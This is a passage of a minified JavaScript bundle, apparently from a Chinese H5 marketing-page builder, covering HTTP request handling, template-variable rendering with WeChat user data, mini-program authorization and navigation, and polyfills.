s.finallyFetch(),t})),r.push(i),a=Promise.race(r),this.proxy&&(this.proxy.abort=o.bind(this)),t.abrupt("return",a);case 10:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),i.requestByXMLHttpRequest=function(){var t=a(regeneratorRuntime.mark((function t(){var e,r,n,A=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(r in(e=new XMLHttpRequest).withCredentials=this.credentials,e.open(this.method,this.url),e.responseType=this.dataType,this.headers)e.setRequestHeader(r,this.headers[r]);return e.upload.onprogress=this.handleProgress,n=new Promise((function(t,r){e.onerror=A.handleXMLHttpRequestError(r),e.onabort=A.handleXMLHttpRequestAbort(r),A.timeout&&(e.timeout=A.timeout,e.ontimeout=A.handleXMLHttpRequestTimeout(r)),e.onreadystatechange=A.handleXMLHttpRequestReadyStateChange(t,r)})),e.send(this.data),this.proxy&&(this.proxy.abort=e.abort.bind(e)),t.abrupt("return",n);case 10:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),i.handleFetchLoad=function(t){var e=this;return new Promise(function(){var r=a(regeneratorRuntime.mark((function r(n,A){var o,i,a;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(e.finallyFetch(),r.prev=1,o=t.status,!e.isNoContentResponse(o)){r.next=6;break}return n(void 0),r.abrupt("return");case 6:return r.next=8,e.parseFetchData(t);case 8:if(i=r.sent,a=e.parseResponseData(i),!e.isHttpStatusException(o)){r.next=12;break}throw e.createHttpStatusError(a,t);case 12:if(a.success){r.next=14;break}throw e.createApiError(a);case 14:n(a.data),r.next=20;break;case 17:r.prev=17,r.t0=r.catch(1),A(r.t0);case 20:case"end":return r.stop()}}),r,null,[[1,17]])})));return function(t,e){return r.apply(this,arguments)}}())},i.parseFetchData=function(){var t=a(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r={json:function(){return a(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.json();case 2:return r=t.sent,t.abrupt("return",r);case 4:case"end":return t.stop()}}),t)})))()},text:function(){return e.text()},blob:function(){return e.blob()}}[this.dataType],t.next=4,r();case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t,this)})));return function(e){return t.apply(this,arguments)}}(),i.createFetchAbort=function(){var t,e=this;return{promise:new Promise((function(r,n){t=function(){var t=new E(1002,400,"请求被取消");n(t),e.finallyFetch()}})),abort:t}},i.createFetchTimeout=function(){var t=this;return new Promise((function(e,r){t.fetchTimeoutTimer=window.setTimeout((function(){var e=new E(1001,504,"请求超时");r(e),t.finallyFetch()}),t.timeout)}))},i.finallyFetch=function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)},i.handleXMLHttpRequestReadyStateChange=function(t,e){var r=this;return function(){var n=this.status;if(this.readyState===this.DONE)if(r.finallyXMLHttpRequest(this),r.isNoContentResponse(n))t();else try{var A=r.parseXMLHttpRequstData(this),o=r.parseResponseData(A);if(r.isHttpStatusException(n))throw r.createHttpStatusError(o,this);if(!o.success)throw r.createApiError(o);t(o.data)}catch(t){e(t)}}},i.parseXMLHttpRequstData=function(t){return{json:function(){var e;if(t.response)e=t.response;else{var r=t.responseText;e=r?JSON.parse(r):null}return e},text:function(){return t.responseText},blob:function(){return new Blob([t.response])}}[this.dataType]()},i.handleXMLHttpRequestError=function(t){var e=this;return function(){var r=new E(1e3,500,"未知错误");t(r),e.finallyXMLHttpRequest(this)}},i.handleXMLHttpRequestAbort=function(t){var e=this;return function(){var r=new E(1002,400,"请求被取消");t(r),e.finallyXMLHttpRequest(this)}},i.handleXMLHttpRequestTimeout=function(t){var e=this;return function(){var r=new E(1001,504,"请求超时");t(r),e.finallyXMLHttpRequest(this)}},i.finallyXMLHttpRequest=function(t){t.upload.onprogress=null,t.ontimeout=null,t.onload=null,t.onerror=null,t.onabort=null,this.proxy&&(this.proxy.abort=null)},i.isNoContentResponse=function(t){return"HEAD"===this.method||204===t},i.isHttpStatusException=function(t){return t<200||t>=300&&304!==t},i.createHttpStatusError=function(t,e){var r=e.status,n=t.errorcode||r,A=t.errormsg||e.statusText||"未知错误",o=t.errorstack;return new E(n,r,A,o,t.nativecode)},i.createApiError=function(t){var e=t.errorcode,r=t.statuscode,n=t.errormsg||"未知错误",A=t.errorstack;return new E(e,r,n,A,t.nativecode)},i.parseResponseData=function(t){if("json"===this.dataType){var e=t;return null===e?this.createResponseData(null):"success"in e?e:"error_code"in e?this.parseOldResponseData(e):this.createResponseData(e)}return this.createResponseData(t)},i.parseOldResponseData=function(t){var e=!t.error_code;return{success:e,statuscode:e?200:500,errorcode:t.error_code,errormsg:t.error,errorstack:null,nativecode:null,data:t.result}},i.createResponseData=function(t){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:t}},e=t,(r=[{key:"options",get:function(){return this._options}},{key:"url",get:function(){return this._url}},{key:"type",get:function(){return this._type},set:function(t){["json","text","urlencoded","form"].includes(t)||(t="json"),this._type=t,this.contentType="form"!==t&&b[t]}},{key:"dataType",get:function(){return this._dataType},set:function(t){["json","text","blob"].includes(t)||(t="json"),this._dataType=t;var e="blob"!==t?b[t]:"*/*";this.setHeader("Accept",e)}},{key:"contentType",set:function(t){!1!==t?this.setHeader("Content-Type",t):this.removeHeader("Content-Type")}}])&&s(e.prototype,r),o&&s(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();function U(t,e,r){return O.apply(this,arguments)}function O(){return(O=a(regeneratorRuntime.mark((function t(e,r,n){var A,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r=null),void 0===n&&(n={}),A=new C(e,r,n),t.prev=3,t.next=6,A.request();case 6:return i=t.sent,a={error:null,data:i,req:A},o.d.fire(v,a),o.d.fire(B,a),t.abrupt("return",i);case 13:throw t.prev=13,t.t0=t.catch(3),s={error:t.t0,data:null,req:A},o.d.fire(y,s),o.d.fire(B,s),t.t0;case 19:case"end":return t.stop()}}),t,null,[[3,13]])})))).apply(this,arguments)}function _(t,e,r){return void 0===r&&(r={}),r.method="GET",U(t,e,r)}function Q(t,e,r){return void 0===r&&(r={}),r.method="POST",U(t,e,r)}function F(t,e,r){return void 0===r&&(r={}),r.type="form",Q(t,e,r)}},function(t,e,r){"use strict";r(212);var n=r(44),A=r(142),o=r(50),i=/./.toString,a=function(t){r(62)(RegExp.prototype,"toString",t,!0)};r(42)((function(){return"/a/b"!=i.call({source:"a",flags:"b"})}))?a((function(){var t=n(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?A.call(t):void 0)})):"toString"!=i.name&&a((function(){return i.call(this)}))},function(t,e,r){"use strict";r.d(e,"f",(function(){return E})),r.d(e,"g",(function(){return U})),r.d(e,"b",(function(){return O})),r.d(e,"c",(function(){return _})),r.d(e,"e",(function(){return F})),r.d(e,"d",(function(){return P})),r.d(e,"a",(function(){return H}));r(9),r(14),r(15),r(19),r(10),r(47),r(112),r(38),r(41),r(39),r(25),r(103);var n,A,o=r(4),i=r(209),a=r(6),s=r(2),u=r(5),c=r(16),l=r(31),f=r(51),p=r(49),d=r(55),h=r(173),g=r(30),w=r(121),m=r(90);function v(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function y(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?v(Object(r),!0).forEach((function(e){B(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function B(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var b=a.a.get("renderer:helpers:variable"),E=((n={})[p.a.APP_NAME]=function(){return window.pageData.name},n[p.a.VIEW_COUNT]=function(){return window.pageData.viewCount},n[p.a.DATE]=function(){return Object(i.a)("yyyy/MM/dd hh:mm",new Date)},n[p.a.WECHAT_HEAD_IMG]=function(){return window.pageData.wechatUserData?window.pageData.wechatUserData.headimgurl:""},n[p.a.WECHAT_NICKNAME]=function(){return window.pageData.wechatUserData?window.pageData.wechatUserData.nickname:""},n[p.a.USER_HEAD_IMG]=function(){return window.pageData.wechatUserData?window.pageData.wechatUserData.headimgurl:""},n[p.a.USER_NICKNAME]=function(){return window.pageData.wechatUserData?window.pageData.wechatUserData.nickname:""},n[p.a.UPLOADED_IMAGE]=function(){return window.localStorage.getItem(h.a.UPLOADED_IMAGE+"-"+window.pageData.shortUrl)||""},n[p.a.SLIDE_IMAGE]=function(){return window.localStorage.getItem(h.a.SLIDED_IMAGE_SRC)||""},n[p.a.AI_FACE_IMAGE]=function(){return window.RPCONFIG.staticHost+"/rp/assets/31a5a74b-7876-4d36-a0d5-dae5a3515c09"},n[p.a.DIY_POSTER_IMAGE]=function(t){var e=t.variable;return t.cmpId&&e&&e.cmpValueMap&&Object.keys(e.cmpValueMap).length&&e.cmpValueMap[t.cmpId]||""},n[p.a.APP_URL]=function(t){var e=window.location,r=e.href,n=e.origin,A=e.pathname;return t?""+n+A+"?"+Object(f.f)().reduce((function(t,e){return""+(t&&t+"&")+e.outParamKey+"="+e.value}),""):r},n);function C(t){var e=window.pageData.variables;if(!e)return null;for(var r=Object.keys(e),n=0;n<r.length;n++)for(var A=e[r[n]],o=0;o<A.length;o++){var i=A[o];if(t===i.name)return i}return null}function U(t,e,r,n){var A=window.pageData,o=A.variables,i=A.pages,a=r?o[r]:o.custom,s=[];a.forEach((function(r){r.name===t&&(n&&r&&r.cmpValueMap&&Object(g.g)(r.cmpValueMap)?i.reduce((function(t,e){return t.concat(e.cmps)}),[]).find((function(t){return t.id===n}))&&(r.cmpValueMap[n]=e,s.push(y(y({},r),{},{value:""}))):(r.value=e,s.push(y(y({},r),{},{value:e}))))})),F(s)}function O(t){return t.match(/{{.*}}/g)}function _(t){return t.replace(/\{\{(.+)\}\}/,"$1")}function Q(t,e,r){if(!t)return"";if("string"!=typeof t){var n={};return Object.keys(t).forEach((function(r){n[r]=Q(String(t[r]),e)})),n}var A=O(t);return A?(A.forEach((function(n){var A=_(n),o=null;e&&(o=e.find((function(t){return t.name===A})));var i="";if(!o||o.cmpValueMap&&Object(g.g)(o.cmpValueMap)){if(i=function(t,e){if(!t)return"";var r=C(t);return r?r.cmpValueMap&&e?r.cmpValueMap[e]||r.initalValue||"":r.value||r.initalValue||"":""}(A,r),A===p.a.UPLOADED_IMAGE){var a=C(A);(null==a?void 0:a.initalValue)===i&&(i="")}}else i=o.value||"";t=t.replace(n,String(i)),b.debug("开始渲染变量，变量名=%s，变量值=%s",A,i)})),Q(t)):t}function F(t){if(t&&0!==t.length){var e=t.map((function(t){return t.name})),r=function(){var t=[];return(window.pageData.allPages||[]).forEach((function(e){(e.cmps||[]).forEach((function(e){if(Object(d.c)(e,{componentCb:function(e){if(e.componentInfo&&e.componentInfo.isSimpleComponent)t.push(e.componentInfo);else{var r=e.componentInfo&&e.componentInfo.elements||[];r&&r.length>0&&(t=[].concat(t,r))}},pluginCb:function(e){var r=e.pluginInfo&&e.pluginInfo.elements||[];r&&r.length>0&&(t=[].concat(t,r))}})===d.a){if(e.inlinePageInfo){var r=e.inlinePageInfo.elements;t=[].concat(t,r)}t.push(e)}}))})),t}(),n=window.pageData.pages;if(r&&r.length>0){var A=Object(l.h)(),i=[];r.forEach((function(r){r.variables&&r.variables.length>0&&(A.includes(n.findIndex((function(t){return t.id===r.pid})))&&localStorage.setItem("POSTER_CACHE_FLAG","0"),r.variables.forEach((function(n){if(e.includes(n.name)){var A=I(r),o=null;if(r.isSimpleComponent||r.cmpEditBindId&&!r.slotId){var a="";if(r.isSimpleComponent){a=Object(c.e)(r.uuid);var s=Object(c.d)(a);P(r=Object(w.a)(r,!0),t),o=y(y({id:a},s),{},{componentInfo:y(y({},s.componentInfo),r)})}else{a=r.cmpEditBindId;var u=Object(c.d)(a);if(!u)return;var l=Object(d.c)(u,{componentCb:function(t){return{elements:t.componentInfo.elements||[],info:t.componentInfo,infoKey:"componentInfo"}},pluginCb:function(t){return{elements:t.pluginInfo.elements||[],info:t.pluginInfo,infoKey:"pluginInfo"}}});if(l!==d.a){var f,p=l.callbackRes,h=p.elements,g=p.info,v=p.infoKey,B=null,b=[].concat(h);if((B=i.find((function(t){return t.id===u.id})))&&(b=[].concat(B[v].elements)),b.find((function(t){return t.id===r.id})),b=b.map((function(e){var n;if(e.currentStatus&&e.cmpStatusList&&e.cmpStatusList.length){var o,i=Object(m.d)(b,e.key,e.currentStatus);return y(y(y({},e),i&&((o={})[A]=Q(i.variableTemplate||"",t),o)),{},{cmpStatusList:e.cmpStatusList.map((function(e){var r;return y(y({},e),{},((r={})[A]=Q(e.variableTemplate||e[A]||"",t),r))}))})}return e.id===r.id?y(y({},e),{},((n={})[A]=Q(r.variableTemplate||"",t),n)):e})),B)B[v].elements=b;else o=y(y({},u),{},((f={id:a})[v]=y(y({},g),{},{elements:b}),f))}else if(r.inlinePageType){var E,C=Q(r.variableTemplate||"",t,n.cmpId)||n.initalValue,U=y(y({},r),{},((E={})[A]=C,E)),O=i.find((function(t){return t.id===r.cmpEditBindId}));if(O&&O.inlinePageInfo&&O.inlinePageInfo.elements){var _,F=null==O||null==(_=O.inlinePageInfo)?void 0:_.elements.map((function(t){return t.id===U.id?U:t}));O.inlinePageInfo.elements=F}else{var S=Object(c.d)(r.cmpEditBindId);if(S){var T,H=null==S||null==(T=S.inlinePageInfo)?void 0:T.elements.map((function(t){return t.id===U.id?U:t}));o=y(y({},S),{},{inlinePageInfo:y(y({},S.inlinePageInfo),{},{elements:H})})}}}}}else{var x,R=Q(r.variableTemplate||"",t,n.cmpId)||n.initalValue;(x={id:r.id})[A]=R,o=x}o&&i.push(o)}})))})),i.length>0&&o.d.emit(u.b.UPDATE_CMP,{data:i}),b.info("需要更新的组件数据：",i),x()}}}function I(t){var e,r=t.type;return t.isSimpleComponent&&(r=t.simpleComponentType),r===s.c.TEXT&&t.message?"message":((e={})[s.c.TEXT]="text",e[s.c.BTN]="label",e[s.c.IMAGE]="src",e[s.c.SUBMIT]="label",e)[r]}function S(t,e){var r=t.variables[0],n=r.cmpId,A=r.cmpValueMap,o=I(t);t.variableTemplate=t.variableTemplate||t[o],Object(g.g)(A)?t[o]=Q(t.variableTemplate,e,n):t[o]=Q(t.variableTemplate,e)}var T=((A={})[s.c.TEXT]=S,A[s.c.BTN]=S,A[s.c.SUBMIT]=S,A[s.c.IMAGE]=function(t,e){var r=t.variables[0],n=r.name,A=r.cmpId,o=r.cmpValueMap,i=r.initalValue,a=t.variableTemplate||"{{"+n+"}}";t.variableTemplate=a,Object(g.g)(o)?t.src=Q(a,void 0,A)||i:t.src=Q(a,e)||i},A);function P(t,e){if(t.variables&&0!==t.variables.length&&Object.keys(T).includes(t.type||t.simpleComponentType)){var r=t.type;if(t.isSimpleComponent&&(r=t.simpleComponentType),t.currentStatus)return function(t,e,r){e.cmpStatusList.forEach((function(e){e.variables&&e.variables.length>0&&T[t](e,r)}))}(r,t,e);T[r](t,e)}}function H(){var t=(window.pageData||{}).variables;t&&(["custom","form","cmplib"].forEach((function(e){var r;null==(r=t[e])||r.forEach((function(t){t.value=t.initalValue||""}))})),["system","user"].forEach((function(e){t[e].forEach((function(t){var e;t.value=(null==(e=E[t.name])?void 0:e.call(E,{variable:t}))||t.initalValue||""}))})),function(){var t=window.pageData.variables;if(!t)return;var e=t.cmplib;(void 0===e?[]:e).length>0&&o.d.on(u.b.UPDATE_CMPLIB_VARIABLE,(function(t){var e=t.id,r=t.value,n=window.pageData.variables.cmplib,A=(void 0===n?[]:n).find((function(t){return t.id===e}));A.value=r,A&&F([y(y({},A),{},{value:r})])}))}(),x())}function x(){var t=window.pageData.variables;if(t){var e=t.cmplib;(void 0===e?[]:e).length>0&&o.d.emit(u.b.VARIABLES_CHANGE,void 0)}}},function(t,e,r){"use strict";r.d(e,"b",(function(){return p})),r.d(e,"h",(function(){return d})),r.d(e,"a",(function(){return g})),r.d(e,"i",(function(){return w})),r.d(e,"f",(function(){return m})),r.d(e,"g",(function(){return _})),r.d(e,"e",(function(){return F})),r.d(e,"c",(function(){return I})),r.d(e,"d",(function(){return S}));r(13),r(39),r(25),r(47),r(10),r(3),r(59),r(11);var n=r(69),A=r(12),o=r(17),i=r(37),a=r(51),s=r(43),u=r(54),c=r(119);function l(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function f(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){l(o,n,A,i,a,"next",t)}function a(t){l(o,n,A,i,a,"throw",t)}i(void 0)}))}}function p(t){var e=[];for(var r in t)o.f.includes(r)&&t[r].enabled&&e.push(t[r]);return e}function d(t){return h.apply(this,arguments)}function h(){return(h=f(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,r=window.pageData.orgId){t.next=4;break}return t.abrupt("return",!1);case 4:if(n=[],e.forEach((function(t){return!n.includes(t.appInstanceId)&&n.push(t.appInstanceId)})),n.length){t.next=8;break}return t.abrupt("return",!1);case 8:return t.next=10,Object(s.a)(r,n);case 10:return t.abrupt("return",!!t.sent);case 13:return t.prev=13,t.t0=t.catch(0),t.abrupt("return",!1);case 16:case"end":return t.stop()}}),t,null,[[0,13]])})))).apply(this,arguments)}function g(t){var e=t.find((function(t){return t.key===o.g.APP_ENVIRONMENT_AUTH})),r="";e&&(r=e.data.userAgent);return r}function w(t){var e=t.find((function(t){return t.key===o.g.MINI_PROGRAM_ENVIRONMENT_AUTH}));if(Object(a.e)()||!e)return!0;var r=window.pageData.wechatUserData;if(r&&Object.keys(r).length)return!0;var n=e.data,A=n.authUrl,i=n.applicationId;return F(A+"?appid="+(void 0===i?"":i)+"&redirect_url="+encodeURIComponent(window.location.href)),!1}function m(t){return v.apply(this,arguments)}function v(){return(v=f(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.find((function(t){return t.key===o.g.APP_ENVIRONMENT_AUTH}))){t.next=3;break}return t.abrupt("return");case 3:if(n=r.data.sdk,window.AppAuthorization){t.next=7;break}return t.next=7,Object(i.a)(n);case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function y(t){var e=[];return t.forEach((function(t){t.key!==o.g.ATTENTION_GZH_AUTH&&t.key!==o.g.CUSTOM_INTERFACE_AUTH||e.push(t)})),e}function B(t){return b.apply(this,arguments)}function b(){return(b=f(regeneratorRuntime.mark((function t(e){var r,n,o,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=window,n=r.pageData,(o=n.wechatUserData)&&o.openid){t.next=4;break}return t.abrupt("return",!1);case 4:return i=o.openid,a=e,t.prev=6,t.next=9,Object(A.a)(a,i);case 9:return s=t.sent,t.abrupt("return",!!s);case 13:return t.prev=13,t.t0=t.catch(6),t.abrupt("return",!1);case 16:case"end":return t.stop()}}),t,null,[[6,13]])})))).apply(this,arguments)}function E(t){return C.apply(this,arguments)}function C(){return(C=f(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(A.a)(e);case 2:return r=t.sent,t.abrupt("return",r);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function U(t){return O.apply(this,arguments)}function O(){return(O=f(regeneratorRuntime.mark((function t(e){var r,n,A,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.length){t.next=2;break}return t.abrupt("return",!0);case 2:if(r=e[0],n=r.key,A=r.data,t.prev=3,n!==o.g.ATTENTION_GZH_AUTH){t.next=14;break}return i=A.callbackUrl,a=A.redirectUrl,t.next=8,B(i);case 8:if(!t.sent){t.next=13;break}return e.shift(),U(e),t.abrupt("return",!0);case 13:Object(c.c)(a);case 14:if(n!==o.g.CUSTOM_INTERFACE_AUTH){t.next=25;break}return s=A,t.next=18,E(s.callbackUrl);case 18:if(!t.sent){t.next=23;break}return e.shift(),U(e),t.abrupt("return",!0);case 23:return Object(c.c)(s.redirectUrl),t.abrupt("return",!1);case 25:t.next=30;break;case 27:return t.prev=27,t.t0=t.catch(3),t.abrupt("return",!1);case 30:return t.abrupt("return",!0);case 31:case"end":return t.stop()}}),t,null,[[3,27]])})))).apply(this,arguments)}function _(t){return Q.apply(this,arguments)}function Q(){return(Q=f(regeneratorRuntime.mark((function t(e){var r,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(n.a)();case 2:if(t.sent===o.d.WX_BROWSER){t.next=5;break}return t.abrupt("return",!0);case 5:if((r=y(e)).length){t.next=8;break}return t.abrupt("return",!0);case 8:return t.next=10,U(r);case 10:return A=t.sent,t.abrupt("return",A);case 12:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function F(t){var e=/^\//.test(t)?t:"/"+t;if(window.top===window){var r=I();if(!r)return;var n="flag_"+Math.random().toString(32).substring(2);r.miniProgram[n]=!0,r.miniProgram.navigateTo({url:e,complete:function(){setTimeout((function(){r.miniProgram[n]&&r.miniProgram.switchTab({url:e})}),100)}})}else window.top&&window.top.postMessage({data:{mplink:e},type:"miniProgram"},"*")}function I(){var t=window.wx;return!Object(u.a)()&&S&&window.tt&&(t=window.tt),!Object(u.a)()&&T&&window.my&&(t=window.my),t}var S=navigator.userAgent.toLowerCase().includes("toutiaomicroapp"),T=navigator.userAgent.indexOf("AlipayClient")>-1},function(t,e,r){var n=r(34),A=r(65),o=r(71),i=r(97)("src"),a=r(266),s=(""+a).split("toString");r(82).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,r,a){var u="function"==typeof r;u&&(o(r,"name")||A(r,"name",e)),t[e]!==r&&(u&&(o(r,i)||A(r,i,t[e]?""+t[e]:s.join(String(e)))),t===n?t[e]=r:a?t[e]?t[e]=r:A(t,e,r):(delete t[e],A(t,e,r)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[i]||a.call(this)}))},function(t,e,r){"use strict";r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return A}));var n={second:{name:"SECOND",alt:["请选择","请选择"]},third:{name:"THIRD",address:{name:"ADDRESS",alt:["省","市","县"]},custom:{name:"CUMTOM",alt:["请选择","请选择","请选择"]}}},A="deprecatedForm"},function(t,e,r){var n=r(27);n(n.S+n.F,"Object",{assign:r(285)})},function(t,e,r){var n=r(56),A=r(104);t.exports=r(50)?function(t,e,r){return n.f(t,e,A(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e,r){"use strict";var n=r(228),A=r(175);t.exports=r(229)("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var e=n.getEntry(A(this,"Map"),t);return e&&e.v},set:function(t,e){return n.def(A(this,"Map"),0===t?0:t,e)}},n,!0)},function(t,e,r){var n=r(84);t.exports=function(t){return Object(n(t))}},function(t,e,r){"use strict";var n;!function(t){t.PLAY="play",t.PAUSE="pause",t.STOP="stop",t.GOTO="gotoVideoTime"}(n||(n={})),e.a=n},function(t,e,r){"use strict";r.d(e,"d",(function(){return o})),r.d(e,"a",(function(){return a})),r.d(e,"f",(function(){return s})),r.d(e,"c",(function(){return u})),r.d(e,"b",(function(){return c})),r.d(e,"e",(function(){return l}));var n=r(54),A=r(17);function o(){return!1!==window.RPCONFIG.isRabbitpreEnv}var i=null;function a(t){if(i)return i;if(Object(n.a)())return i=window.isMiniProgram?A.d.WX_MINI_PROGRAM:A.d.WX_BROWSER;var e=l(t);return i=e?A.d.EXT_APP:A.d.H5}function s(t){window.H5_RUNTIME_ENV=t,i||(i=t)}function u(){return i===A.d.H5}function c(){return i===A.d.EXT_APP}function l(t){return!!t&&-1!==navigator.userAgent.toLowerCase().indexOf(t.toLowerCase())}},function(t,e,r){"use strict";r(46),r(39),r(25),r(24),r(3),r(9),r(28),r(21),r(18),r(20);var n,A=r(7),o=r(219),i=r(4),a=r(1),s=r(8),u=r(5);function c(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return d})),r.d(e,"c",(function(){return g})),function(t){t.PICKER="picker",t.DEMOSTRATOR="demostrator",t.INVITOR="invitor",t.LINGJU="lingju",t.ADVERTISEMENT="advertisement",t.THIRD_STATISTICS="third_statistics"}(n||(n={}));var f=[n.PICKER,n.DEMOSTRATOR,n.INVITOR,n.LINGJU,n.ADVERTISEMENT,n.THIRD_STATISTICS],p=A.a(window.location.search);function d(t){if(function(t){return!![n.ADVERTISEMENT].includes(t)}(t))return!0;var e=p[t];return e&&(1==+e||"true"===e)}function h(t,e){if(d(t)){var A=function(t){var e;return((e={})[n.PICKER]=function(){return Promise.all([r.e(30),r.e(31)]).then(r.bind(null,1083))},e[n.DEMOSTRATOR]=function(){return Promise.all([r.e(1),r.e(2),r.e(28)]).then(r.bind(null,1080))},e[n.INVITOR]=function(){return Promise.all([r.e(29),r.e(33)]).then(r.bind(null,1081))},e[n.LINGJU]=function(){return r.e(34).then(r.bind(null,1082))},e[n.ADVERTISEMENT]=function(){return Promise.all([r.e(1),r.e(2),r.e(27)]).then(r.bind(null,471))},e)[t]||null}(t);A&&A().then((function(t){e&&e(t.default)}))}}function g(){for(var t,e=c(f);!(t=e()).done;){h(t.value)}o.a(["fireEvent","listenEvent"]),i.d.on(u.a.PUSH_FIBO_DATA,(function(t){var e=a.a(s.a.FIBO_VIEW_EVENT),r=t.body&&t.body[0]||{};e||"view"!==r.t||a.d(s.a.FIBO_VIEW_EVENT,t)}))}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,r){var n=r(156),A=r(84);t.exports=function(t){return n(A(t))}},function(t,e,r){"use strict";r.d(e,"a",(function(){return a})),r.d(e,"b",(function(){return u})),r.d(e,"c",(function(){return c}));r(39),r(25),r(47),r(9),r(28),r(21),r(3),r(18),r(20),r(11);var n=r(37),A=r(6),o=r(31),i=A.a.get("renderer:utils:wx");function a(){return!Object(o.d)()&&(Object(o.b)()||Object(o.c)())}var s,u=!!(s=navigator.userAgent&&navigator.userAgent.toLowerCase())&&s.includes("micromessenger")&&s.includes("wxwork");function c(){var t="//res.wx.qq.com/open/js/jweixin-"+(u?"1.3.2":"1.6.0")+".js",e=Array.from(document.querySelectorAll("script")).find((function(e){return e.src===t}));return e?Promise.resolve(e):Object(n.a)(t).catch((function(t){i.error("加载微信sdk失败",t)}))}},function(t,e,r){"use strict";var n=r(321);t.exports=function(t){return"symbol"==typeof t?"Symbol":"bigint"==typeof t?"BigInt":n(t)}},function(t,e,r){"use strict";r.d(e,"c",(function(){return B})),r.d(e,"g",(function(){return E})),r.d(e,"e",(function(){return U})),r.d(e,"f",(function(){return _})),r.d(e,"b",(function(){return Q})),r.d(e,"i",(function(){return F})),r.d(e,"d",(function(){return I})),r.d(e,"j",(function(){return S})),r.d(e,"h",(function(){return T})),r.d(e,"a",(function(){return P}));r(13),r(204),r(39),r(25),r(47),r(3),r(59),r(64),r(10),r(9),r(14),r(15),r(19),r(11),r(24),r(28),r(21),r(18),r(20);var n=r(1),A=r(6),o=r(86),i=r(16),a=r(2),s=r(88),u=r(63);function c(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function f(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function 